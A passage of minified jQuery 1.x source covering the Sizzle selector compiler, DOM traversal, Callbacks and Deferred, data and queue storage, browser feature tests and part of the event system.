                    if (!e[i](t, n, r)) return !1;
                return !0
            } : e[0]
        }

        function ve(e, t, n, r, i) {
            for (var o, a = [], s = 0, l = e.length, u = null != t; s < l; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), u && t.push(s)));
            return a
        }

        function be(e, t, n, r, i, o) {
            return r && !r[x] && (r = be(r)), i && !i[x] && (i = be(i, o)), ae(function(o, a, s, l) {
                var u, c, f, d = [],
                    p = [],
                    h = a.length,
                    m = o || function(e, t, n) {
                        for (var r = 0, i = t.length; r < i; r++) ie(e, t[r], n);
                        return n
                    }(t || "*", s.nodeType ? [s] : s, []),
                    g = !e || !o && t ? m : ve(m, d, e, s, l),
                    y = n ? i || (o ? e : h || r) ? [] : a : g;
                if (n && n(g, y, s, l), r)
                    for (u = ve(y, p), r(u, [], s, l), c = u.length; c--;)(f = u[c]) && (y[p[c]] = !(g[p[c]] = f));
                if (o) {
                    if (i || e) {
                        if (i) {
                            for (u = [], c = y.length; c--;)(f = y[c]) && u.push(g[c] = f);
                            i(null, y = [], u, l)
                        }
                        for (c = y.length; c--;)(f = y[c]) && (u = i ? O.call(o, f) : d[c]) > -1 && (o[u] = !(a[u] = f))
                    }
                } else y = ve(y === a ? y.splice(h, y.length) : y), i ? i(null, a, y, l) : q.apply(a, y)
            })
        }

        function xe(e) {
            for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], l = a ? 1 : 0, c = ge(function(e) {
                    return e === t
                }, s, !0), f = ge(function(e) {
                    return O.call(t, e) > -1
                }, s, !0), d = [function(e, n, r) {
                    return !a && (r || n !== u) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
                }]; l < o; l++)
                if (n = r.relative[e[l].type]) d = [ge(ye(d), n)];
                else {
                    if ((n = r.filter[e[l].type].apply(null, e[l].matches))[x]) {
                        for (i = ++l; i < o && !r.relative[e[i].type]; i++);
                        return be(l > 1 && ye(d), l > 1 && me(e.slice(0, l - 1).concat({
                            value: " " === e[l - 2].type ? "*" : ""
                        })).replace(z, "$1"), n, l < i && xe(e.slice(l, i)), i < o && xe(e = e.slice(i)), i < o && me(e))
                    }
                    d.push(n)
                }
            return ye(d)
        }
        return he.prototype = r.filters = r.pseudos, r.setFilters = new he, a = ie.tokenize = function(e, t) {
            var n, i, o, a, s, l, u, c = E[e + " "];
            if (c) return t ? 0 : c.slice(0);
            for (s = e, l = [], u = r.preFilter; s;) {
                n && !(i = I.exec(s)) || (i && (s = s.slice(i[0].length) || s), l.push(o = [])), n = !1, (i = X.exec(s)) && (n = i.shift(), o.push({
                    value: n,
                    type: i[0].replace(z, " ")
                }), s = s.slice(n.length));
                for (a in r.filter) !(i = Y[a].exec(s)) || u[a] && !(i = u[a](i)) || (n = i.shift(), o.push({
                    value: n,
                    type: a,
                    matches: i
                }), s = s.slice(n.length));
                if (!n) break
            }
            return t ? s.length : s ? ie.error(e) : E(e, l).slice(0)
        }, s = ie.compile = function(e, t) {
            var n, i, o, s, l, c, f = [],
                d = [],
                h = k[e + " "];
            if (!h) {
                for (t || (t = a(e)), n = t.length; n--;)(h = xe(t[n]))[x] ? f.push(h) : d.push(h);
                (h = k(e, (i = d, s = (o = f).length > 0, l = i.length > 0, c = function(e, t, n, a, c) {
                    var f, d, h, m = 0,
                        g = "0",
                        y = e && [],
                        v = [],
                        b = u,
                        x = e || l && r.find.TAG("*", c),
                        w = T += null == b ? 1 : Math.random() || .1,
                        C = x.length;
                    for (c && (u = t !== p && t); g !== C && null != (f = x[g]); g++) {
                        if (l && f) {
                            for (d = 0; h = i[d++];)
                                if (h(f, t, n)) {
                                    a.push(f);
                                    break
                                }
                            c && (T = w)
                        }
                        s && ((f = !h && f) && m--, e && y.push(f))
                    }
                    if (m += g, s && g !== m) {
                        for (d = 0; h = o[d++];) h(y, v, t, n);
                        if (e) {
                            if (m > 0)
                                for (; g--;) y[g] || v[g] || (v[g] = H.call(a));
                            v = ve(v)
                        }
                        q.apply(a, v), c && !e && v.length > 0 && m + o.length > 1 && ie.uniqueSort(a)
                    }
                    return c && (T = w, u = b), y
                }, s ? ae(c) : c))).selector = e
            }
            return h
        }, l = ie.select = function(e, t, i, o) {
            var l, u, c, f, d, p = "function" == typeof e && e,
                h = !o && a(e = p.selector || e);
            if (i = i || [], 1 === h.length) {
                if ((u = h[0] = h[0].slice(0)).length > 2 && "ID" === (c = u[0]).type && n.getById && 9 === t.nodeType && m && r.relative[u[1].type]) {
                    if (!(t = (r.find.ID(c.matches[0].replace(ne, re), t) || [])[0])) return i;
                    p && (t = t.parentNode), e = e.slice(u.shift().value.length)
                }
                for (l = Y.needsContext.test(e) ? 0 : u.length; l-- && (c = u[l], !r.relative[f = c.type]);)
                    if ((d = r.find[f]) && (o = d(c.matches[0].replace(ne, re), ee.test(u[0].type) && pe(t.parentNode) || t))) {
                        if (u.splice(l, 1), !(e = o.length && me(u))) return q.apply(i, o), i;
                        break
                    }
            }
            return (p || s(e, h))(o, t, !m, i, ee.test(e) && pe(t.parentNode) || t), i
        }, n.sortStable = x.split("").sort(S).join("") === x, n.detectDuplicates = !!f, d(), n.sortDetached = se(function(e) {
            return 1 & e.compareDocumentPosition(p.createElement("div"))
        }), se(function(e) {
            return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
        }) || le("type|href|height|width", function(e, t, n) {
            if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }), n.attributes && se(function(e) {
            return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
        }) || le("value", function(e, t, n) {
            if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
        }), se(function(e) {
            return null == e.getAttribute("disabled")
        }) || le(F, function(e, t, n) {
            var r;
            if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }), ie
    }(e);
    d.find = v, d.expr = v.selectors, d.expr[":"] = d.expr.pseudos, d.unique = v.uniqueSort, d.text = v.getText, d.isXMLDoc = v.isXML, d.contains = v.contains;
    var b = d.expr.match.needsContext,
        x = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        w = /^.[^:#\[\.,]*$/;

    function T(e, t, n) {
        if (d.isFunction(t)) return d.grep(e, function(e, r) {
            return !!t.call(e, r, e) !== n
        });
        if (t.nodeType) return d.grep(e, function(e) {
            return e === t !== n
        });
        if ("string" == typeof t) {
            if (w.test(t)) return d.filter(t, e, n);
            t = d.filter(t, e)
        }
        return d.grep(e, function(e) {
            return d.inArray(e, t) >= 0 !== n
        })
    }
    d.filter = function(e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? d.find.matchesSelector(r, e) ? [r] : [] : d.find.matches(e, d.grep(t, function(e) {
            return 1 === e.nodeType
        }))
    }, d.fn.extend({
        find: function(e) {
            var t, n = [],
                r = this,
                i = r.length;
            if ("string" != typeof e) return this.pushStack(d(e).filter(function() {
                for (t = 0; t < i; t++)
                    if (d.contains(r[t], this)) return !0
            }));
            for (t = 0; t < i; t++) d.find(e, r[t], n);
            return (n = this.pushStack(i > 1 ? d.unique(n) : n)).selector = this.selector ? this.selector + " " + e : e, n
        },
        filter: function(e) {
            return this.pushStack(T(this, e || [], !1))
        },
        not: function(e) {
            return this.pushStack(T(this, e || [], !0))
        },
        is: function(e) {
            return !!T(this, "string" == typeof e && b.test(e) ? d(e) : e || [], !1).length
        }
    });
    var C, N = e.document,
        E = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;
    (d.fn.init = function(e, t) {
        var n, r;
        if (!e) return this;
        if ("string" == typeof e) {
            if (!(n = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : E.exec(e)) || !n[1] && t) return !t || t.jquery ? (t || C).find(e) : this.constructor(t).find(e);
            if (n[1]) {
                if (t = t instanceof d ? t[0] : t, d.merge(this, d.parseHTML(n[1], t && t.nodeType ? t.ownerDocument || t : N, !0)), x.test(n[1]) && d.isPlainObject(t))
                    for (n in t) d.isFunction(this[n]) ? this[n](t[n]) : this.attr(n, t[n]);
                return this
            }
            if ((r = N.getElementById(n[2])) && r.parentNode) {
                if (r.id !== n[2]) return C.find(e);
                this.length = 1, this[0] = r
            }
            return this.context = N, this.selector = e, this
        }
        return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : d.isFunction(e) ? void 0 !== C.ready ? C.ready(e) : e(d) : (void 0 !== e.selector && (this.selector = e.selector, this.context = e.context), d.makeArray(e, this))
    }).prototype = d.fn, C = d(N);
    var k = /^(?:parents|prev(?:Until|All))/,
        S = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };

    function A(e, t) {
        do {
            e = e[t]
        } while (e && 1 !== e.nodeType);
        return e
    }
    d.extend({
        dir: function(e, t, n) {
            for (var r = [], i = e[t]; i && 9 !== i.nodeType && (void 0 === n || 1 !== i.nodeType || !d(i).is(n));) 1 === i.nodeType && r.push(i), i = i[t];
            return r
        },
        sibling: function(e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        }
    }), d.fn.extend({
        has: function(e) {
            var t, n = d(e, this),
                r = n.length;
            return this.filter(function() {
                for (t = 0; t < r; t++)
                    if (d.contains(this, n[t])) return !0
            })
        },
        closest: function(e, t) {
            for (var n, r = 0, i = this.length, o = [], a = b.test(e) || "string" != typeof e ? d(e, t || this.context) : 0; r < i; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                    if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && d.find.matchesSelector(n, e))) {
                        o.push(n);
                        break
                    }
            return this.pushStack(o.length > 1 ? d.unique(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? d.inArray(this[0], d(e)) : d.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            return this.pushStack(d.unique(d.merge(this.get(), d(e, t))))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), d.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return d.dir(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return d.dir(e, "parentNode", n)
        },
        next: function(e) {
            return A(e, "nextSibling")
        },
        prev: function(e) {
            return A(e, "previousSibling")
        },
        nextAll: function(e) {
            return d.dir(e, "nextSibling")
        },
        prevAll: function(e) {
            return d.dir(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return d.dir(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return d.dir(e, "previousSibling", n)
        },
        siblings: function(e) {
            return d.sibling((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return d.sibling(e.firstChild)
        },
        contents: function(e) {
            return d.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : d.merge([], e.childNodes)
        }
    }, function(e, t) {
        d.fn[e] = function(n, r) {
            var i = d.map(this, t, n);
            return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = d.filter(r, i)), this.length > 1 && (S[e] || (i = d.unique(i)), k.test(e) && (i = i.reverse())), this.pushStack(i)
        }
    });
    var D, j = /\S+/g,
        L = {};

    function H() {
        N.addEventListener ? (N.removeEventListener("DOMContentLoaded", _, !1), e.removeEventListener("load", _, !1)) : (N.detachEvent("onreadystatechange", _), e.detachEvent("onload", _))
    }

    function _() {
        (N.addEventListener || "load" === event.type || "complete" === N.readyState) && (H(), d.ready())
    }
    d.Callbacks = function(e) {
        var t, n, r, i, o, a, s, l, u = [],
            c = !(e = "string" == typeof e ? L[e] || (n = L[t = e] = {}, d.each(t.match(j) || [], function(e, t) {
                n[t] = !0
            }), n) : d.extend({}, e)).once && [],
            f = function(t) {
                for (i = e.memory && t, o = !0, s = l || 0, l = 0, a = u.length, r = !0; u && s < a; s++)
                    if (!1 === u[s].apply(t[0], t[1]) && e.stopOnFalse) {
                        i = !1;
                        break
                    }
                r = !1, u && (c ? c.length && f(c.shift()) : i ? u = [] : p.disable())
            },
            p = {
                add: function() {
                    if (u) {
                        var t = u.length;
                        ! function t(n) {
                            d.each(n, function(n, r) {
                                var i = d.type(r);
                                "function" === i ? e.unique && p.has(r) || u.push(r) : r && r.length && "string" !== i && t(r)
                            })
                        }(arguments), r ? a = u.length : i && (l = t, f(i))
                    }
                    return this
                },
                remove: function() {
                    return u && d.each(arguments, function(e, t) {
                        for (var n;
                            (n = d.inArray(t, u, n)) > -1;) u.splice(n, 1), r && (n <= a && a--, n <= s && s--)
                    }), this
                },
                has: function(e) {
                    return e ? d.inArray(e, u) > -1 : !(!u || !u.length)
                },
                empty: function() {
                    return u = [], a = 0, this
                },
                disable: function() {
                    return u = c = i = void 0, this
                },
                disabled: function() {
                    return !u
                },
                lock: function() {
                    return c = void 0, i || p.disable(), this
                },
                locked: function() {
                    return !c
                },
                fireWith: function(e, t) {
                    return !u || o && !c || (t = [e, (t = t || []).slice ? t.slice() : t], r ? c.push(t) : f(t)), this
                },
                fire: function() {
                    return p.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!o
                }
            };
        return p
    }, d.extend({
        Deferred: function(e) {
            var t = [
                    ["resolve", "done", d.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", d.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", d.Callbacks("memory")]
                ],
                n = "pending",
                r = {
                    state: function() {
                        return n
                    },
                    always: function() {
                        return i.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var e = arguments;
                        return d.Deferred(function(n) {
                            d.each(t, function(t, o) {
                                var a = d.isFunction(e[t]) && e[t];
                                i[o[1]](function() {
                                    var e = a && a.apply(this, arguments);
                                    e && d.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[o[0] + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                                })
                            }), e = null
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? d.extend(e, r) : r
                    }
                },
                i = {};
            return r.pipe = r.then, d.each(t, function(e, o) {
                var a = o[2],
                    s = o[3];
                r[o[1]] = a.add, s && a.add(function() {
                    n = s
                }, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments), this
                }, i[o[0] + "With"] = a.fireWith
            }), r.promise(i), e && e.call(i, i), i
        },
        when: function(e) {
            var t, n, i, o = 0,
                a = r.call(arguments),
                s = a.length,
                l = 1 !== s || e && d.isFunction(e.promise) ? s : 0,
                u = 1 === l ? e : d.Deferred(),
                c = function(e, n, i) {
                    return function(o) {
                        n[e] = this, i[e] = arguments.length > 1 ? r.call(arguments) : o, i === t ? u.notifyWith(n, i) : --l || u.resolveWith(n, i)
                    }
                };
            if (s > 1)
                for (t = new Array(s), n = new Array(s), i = new Array(s); o < s; o++) a[o] && d.isFunction(a[o].promise) ? a[o].promise().done(c(o, i, a)).fail(u.reject).progress(c(o, n, t)) : --l;
            return l || u.resolveWith(i, a), u.promise()
        }
    }), d.fn.ready = function(e) {
        return d.ready.promise().done(e), this
    }, d.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? d.readyWait++ : d.ready(!0)
        },
        ready: function(e) {
            if (!0 === e ? !--d.readyWait : !d.isReady) {
                if (!N.body) return setTimeout(d.ready);
                d.isReady = !0, !0 !== e && --d.readyWait > 0 || (D.resolveWith(N, [d]), d.fn.triggerHandler && (d(N).triggerHandler("ready"), d(N).off("ready")))
            }
        }
    }), d.ready.promise = function(t) {
        if (!D)
            if (D = d.Deferred(), "complete" === N.readyState) setTimeout(d.ready);
            else if (N.addEventListener) N.addEventListener("DOMContentLoaded", _, !1), e.addEventListener("load", _, !1);
        else {
            N.attachEvent("onreadystatechange", _), e.attachEvent("onload", _);
            var n = !1;
            try {
                n = null == e.frameElement && N.documentElement
            } catch (e) {}
            n && n.doScroll && function e() {
                if (!d.isReady) {
                    try {
                        n.doScroll("left")
                    } catch (t) {
                        return setTimeout(e, 50)
                    }
                    H(), d.ready()
                }
            }()
        }
        return D.promise(t)
    };
    var q, M = "undefined";
    for (q in d(c)) break;
    c.ownLast = "0" !== q, c.inlineBlockNeedsLayout = !1, d(function() {
            var e, t, n, r;
            (n = N.getElementsByTagName("body")[0]) && n.style && (t = N.createElement("div"), (r = N.createElement("div")).style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", n.appendChild(r).appendChild(t), typeof t.style.zoom !== M && (t.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1", c.inlineBlockNeedsLayout = e = 3 === t.offsetWidth, e && (n.style.zoom = 1)), n.removeChild(r))
        }),
        function() {
            var e = N.createElement("div");
            if (null == c.deleteExpando) {
                c.deleteExpando = !0;
                try {
                    delete e.test
                } catch (e) {
                    c.deleteExpando = !1
                }
            }
            e = null
        }(), d.acceptData = function(e) {
            var t = d.noData[(e.nodeName + " ").toLowerCase()],
                n = +e.nodeType || 1;
            return (1 === n || 9 === n) && (!t || !0 !== t && e.getAttribute("classid") === t)
        };
    var O = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        F = /([A-Z])/g;

    function B(e, t, n) {
        if (void 0 === n && 1 === e.nodeType) {
            var r = "data-" + t.replace(F, "-$1").toLowerCase();
            if ("string" == typeof(n = e.getAttribute(r))) {
                try {
                    n = "true" === n || "false" !== n && ("null" === n ? null : +n + "" === n ? +n : O.test(n) ? d.parseJSON(n) : n)
                } catch (e) {}
                d.data(e, t, n)
            } else n = void 0
        }
        return n
    }

    function P(e) {
        var t;
        for (t in e)
            if (("data" !== t || !d.isEmptyObject(e[t])) && "toJSON" !== t) return !1;
        return !0
    }

    function R(e, t, r, i) {
        if (d.acceptData(e)) {
            var o, a, s = d.expando,
                l = e.nodeType,
                u = l ? d.cache : e,
                c = l ? e[s] : e[s] && s;
            if (c && u[c] && (i || u[c].data) || void 0 !== r || "string" != typeof t) return c || (c = l ? e[s] = n.pop() || d.guid++ : s), u[c] || (u[c] = l ? {} : {
                toJSON: d.noop
            }), "object" != typeof t && "function" != typeof t || (i ? u[c] = d.extend(u[c], t) : u[c].data = d.extend(u[c].data, t)), a = u[c], i || (a.data || (a.data = {}), a = a.data), void 0 !== r && (a[d.camelCase(t)] = r), "string" == typeof t ? null == (o = a[t]) && (o = a[d.camelCase(t)]) : o = a, o
        }
    }

    function W(e, t, n) {
        if (d.acceptData(e)) {
            var r, i, o = e.nodeType,
                a = o ? d.cache : e,
                s = o ? e[d.expando] : d.expando;
            if (a[s]) {
                if (t && (r = n ? a[s] : a[s].data)) {
                    i = (t = d.isArray(t) ? t.concat(d.map(t, d.camelCase)) : t in r ? [t] : (t = d.camelCase(t)) in r ? [t] : t.split(" ")).length;
                    for (; i--;) delete r[t[i]];
                    if (n ? !P(r) : !d.isEmptyObject(r)) return
                }(n || (delete a[s].data, P(a[s]))) && (o ? d.cleanData([e], !0) : c.deleteExpando || a != a.window ? delete a[s] : a[s] = null)
            }
        }
    }
    d.extend({
        cache: {},
        noData: {
            "applet ": !0,
            "embed ": !0,
            "object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
        },
        hasData: function(e) {
            return !!(e = e.nodeType ? d.cache[e[d.expando]] : e[d.expando]) && !P(e)
        },
        data: function(e, t, n) {
            return R(e, t, n)
        },
        removeData: function(e, t) {
            return W(e, t)
        },
        _data: function(e, t, n) {
            return R(e, t, n, !0)
        },
        _removeData: function(e, t) {
            return W(e, t, !0)
        }
    }), d.fn.extend({
        data: function(e, t) {
            var n, r, i, o = this[0],
                a = o && o.attributes;
            if (void 0 === e) {
                if (this.length && (i = d.data(o), 1 === o.nodeType && !d._data(o, "parsedAttrs"))) {
                    for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && B(o, r = d.camelCase(r.slice(5)), i[r]);
                    d._data(o, "parsedAttrs", !0)
                }
                return i
            }
            return "object" == typeof e ? this.each(function() {
                d.data(this, e)
            }) : arguments.length > 1 ? this.each(function() {
                d.data(this, e, t)
            }) : o ? B(o, e, d.data(o, e)) : void 0
        },
        removeData: function(e) {
            return this.each(function() {
                d.removeData(this, e)
            })
        }
    }), d.extend({
        queue: function(e, t, n) {
            var r;
            if (e) return t = (t || "fx") + "queue", r = d._data(e, t), n && (!r || d.isArray(n) ? r = d._data(e, t, d.makeArray(n)) : r.push(n)), r || []
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = d.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = d._queueHooks(e, t);
            "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function() {
                d.dequeue(e, t)
            }, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return d._data(e, n) || d._data(e, n, {
                empty: d.Callbacks("once memory").add(function() {
                    d._removeData(e, t + "queue"), d._removeData(e, n)
                })
            })
        }
    }), d.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? d.queue(this[0], e) : void 0 === t ? this : this.each(function() {
                var n = d.queue(this, e, t);
                d._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && d.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                d.dequeue(this, e)
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1,
                i = d.Deferred(),
                o = this,
                a = this.length,
                s = function() {
                    --r || i.resolveWith(o, [o])
                };
            for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = d._data(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
            return s(), i.promise(t)
        }
    });
    var $ = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        z = ["Top", "Right", "Bottom", "Left"],
        I = function(e, t) {
            return e = t || e, "none" === d.css(e, "display") || !d.contains(e.ownerDocument, e)
        },
        X = d.access = function(e, t, n, r, i, o, a) {
            var s = 0,
                l = e.length,
                u = null == n;
            if ("object" === d.type(n)) {
                i = !0;
                for (s in n) d.access(e, t, s, n[s], !0, o, a)
            } else if (void 0 !== r && (i = !0, d.isFunction(r) || (a = !0), u && (a ? (t.call(e, r), t = null) : (u = t, t = function(e, t, n) {
                    return u.call(d(e), n)
                })), t))
                for (; s < l; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
            return i ? e : u ? t.call(e) : l ? t(e[0], n) : o
        },
        U = /^(?:checkbox|radio)$/i;
    ! function() {
        var e = N.createElement("input"),
            t = N.createElement("div"),
            n = N.createDocumentFragment();
        if (t.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", c.leadingWhitespace = 3 === t.firstChild.nodeType, c.tbody = !t.getElementsByTagName("tbody").length, c.htmlSerialize = !!t.getElementsByTagName("link").length, c.html5Clone = "<:nav></:nav>" !== N.createElement("nav").cloneNode(!0).outerHTML, e.type = "checkbox", e.checked = !0, n.appendChild(e), c.appendChecked = e.checked, t.innerHTML = "<textarea>x</textarea>", c.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue, n.appendChild(t), t.innerHTML = "<input type='radio' checked='checked' name='t'/>", c.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, c.noCloneEvent = !0, t.attachEvent && (t.attachEvent("onclick", function() {
                c.noCloneEvent = !1
            }), t.cloneNode(!0).click()), null == c.deleteExpando) {
            c.deleteExpando = !0;
            try {
                delete t.test
            } catch (e) {
                c.deleteExpando = !1
            }
        }
    }(),
    function() {
        var t, n, r = N.createElement("div");
        for (t in {
                submit: !0,
                change: !0,
                focusin: !0
            }) n = "on" + t, (c[t + "Bubbles"] = n in e) || (r.setAttribute(n, "t"), c[t + "Bubbles"] = !1 === r.attributes[n].expando);
        r = null
    }();
    var V = /^(?:input|select|textarea)$/i,
        J = /^key/,
        Y = /^(?:mouse|pointer|contextmenu)|click/,
        G = /^(?:focusinfocus|focusoutblur)$/,
        Q = /^([^.]*)(?:\.(.+)|)$/;

    function K() {
        return !0
    }

    function Z() {
        return !1
    }

    function ee() {
        try {
            return N.activeElement
        } catch (e) {}
    }

    function te(e) {
        var t = ne.split("|"),
            n = e.createDocumentFragment();
        if (n.createElement)
            for (; t.length;) n.createElement(t.pop());
        return n
    }
    d.event = {
        global: {},
        add: function(e, t, n, r, i) {
            var o, a, s, l, u, c, f, p, h, m, g, y = d._data(e);
            if (y) {
                for (n.handler && (n = (l = n).handler, i = l.selector), n.guid || (n.guid = d.guid++), (a = y.events) || (a = y.events = {}), (c = y.handle) || ((c = y.handle = function(e) {
                        return typeof d === M || e && d.event.triggered === e.type ? void 0 : d.event.dispatch.apply(c.elem, arguments)
                    }).elem = e), s = (t = (t || "").match(j) || [""]).length; s--;) h = g = (o = Q.exec(t[s]) || [])[1], m = (o[2] || "").split(".").sort(), h && (u = d.event.special[h] || {}, h = (i ? u.delegateType : u.bindType) || h, u = d.event.special[h] || {}, f = d.extend({
                    type: h,
                    origType: g,
                    data: r,
                    handler: n,
                    guid: n.guid,
                    selector: i,
                    needsContext: i && d.expr.match.needsContext.test(i),
                    namespace: m.join(".")
                }, l), (p = a[h]) || ((p = a[h] = []).delegateCount = 0, u.setup && !1 !== u.setup.call(e, r, m, c) || (e.addEventListener ? e.addEventListener(h, c, !1) : e.attachEvent && e.attachEvent("on" + h, c))), u.add && (u.add.call(e, f), f.handler.guid || (f.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, f) : p.push(f), d.event.global[h] = !0);
                e = null
            }
        },
        remove: function(e, t, n, r, i) {
            var o, a, s, l, u, c, f, p, h, m, g, y = d.hasData(e) && d._data(e);
            if (y && (c = y.events)) {
                for (u = (t = (t || "").match(j) || [""]).length; u--;)
                    if (h = g = (s = Q.exec(t[u]) || [])[1], m = (s[2] || "").split(".").sort(), h) {
                        for (f = d.event.special[h] || {}, p = c[h = (r ? f.delegateType : f.bindType) || h] || [], s = s[2] && new RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)"), l = o = p.length; o--;) a = p[o], !i && g !== a.origType || n && n.guid !== a.guid || s && !s.test(a.namespace) || r && r !== a.selector && ("**" !== r || !a.selector) || (p.splice(o, 1), a.selector && p.delegateCount--, f.remove && f.remove.call(e, a));
                        l && !p.length && (f.teardown && !1 !== f.teardown.call(e, m, y.handle) || d.removeEvent(e, h, y.handle), delete c[h])
                    } else
                        for (h in c) d.event.remove(e, h + t[u], n, r, !0);
                d.isEmptyObject(c) && (delete y.handle, d._removeData(e, "events"))
            }
        },
        trigger: function(t, n, r, i) {
            var o, a, s, l, c, f, p, h = [r || N],
                m = u.call(t, "type") ? t.type : t,
                g = u.call(t, "namespace") ? t.namespace.split(".") : [];
            if (s = f = r = r || N, 3 !== r.nodeType && 8 !== r.nodeType && !G.test(m + d.event.triggered) && (m.indexOf(".") >= 0 && (m = (g = m.split(".")).shift(), g.sort()), a = m.indexOf(":") < 0 && "on" + m, (t = t[d.expando] ? t : new d.Event(m, "object" == typeof t && t)).isTrigger = i ? 2 : 3, t.namespace = g.join("."), t.namespace_re = t.namespace ? new RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = r), n = null == n ? [t] : d.makeArray(n, [t]), c = d.event.special[m] || {}, i || !c.trigger || !1 !== c.trigger.apply(r, n))) {
                if (!i && !c.noBubble && !d.isWindow(r)) {
                    for (l = c.delegateType || m, G.test(l + m) || (s = s.parentNode); s; s = s.parentNode) h.push(s), f = s;
                    f === (r.ownerDocument || N) && h.push(f.defaultView || f.parentWindow || e)
                }
                for (p = 0;
                    (s = h[p++]) && !t.isPropagationStopped();) t.type = p > 1 ? l : c.bindType || m, (o = (d._data(s, "events") || {})[t.type] && d._data(s, "handle")) && o.apply(s, n), (o = a && s[a]) && o.apply && d.acceptData(s) && (t.result = o.apply(s, n), !1 === t.result && t.preventDefault());
                if (t.type = m, !i && !t.isDefaultPrevented() && (!c._default || !1 === c._default.apply(h.pop(), n)) && d.acceptData(r) && a && r[m] && !d.isWindow(r)) {
                    (f = r[a]) && (r[a] = null), d.event.triggered = m;
                    try {
                        r[m]()
                    } catch (e) {}
                    d.event.triggered = void 0, f && (r[a] = f)
                }
                return t.result
            }
        },
        dispatch: function(e) {
            e = d.event.fix(e);
            var t, n, i, o, a, s, l = r.call(arguments),
                u = (d._data(this, "events") || {})[e.type] || [],
                c = d.event.special[e.type] || {};
            if (l[0] = e, e.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, e)) {
                for (s = d.event.handlers.call(this, e, u), t = 0;
                    (o = s[t++]) && !e.isPropagationStopped();)
                    for (e.currentTarget = o.elem, a = 0;
                        (i = o.handlers[a++]) && !e.isImmediatePropagationStopped();) e.namespace_re && !e.namespace_re.test(i.namespace) || (e.handleObj = i, e.data = i.data, void 0 !== (n = ((d.event.special[i.origType] || {}).handle || i.handler).apply(o.elem, l)) && !1 === (e.result = n) && (e.preventDefault(), e.stopPropagation()));
                return c.postDispatch && c.postDispatch.call(this, e), e.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, a = [],
                s = t.delegateCount,
                l = e.target;
            if (s && l.nodeType && (!e.button || "click" !== e.type))
                for (; l != this; l = l.parentNode || this)
                    if (1 === l.nodeType && (!0 !== l.disabled || "click" !== e.type)) {
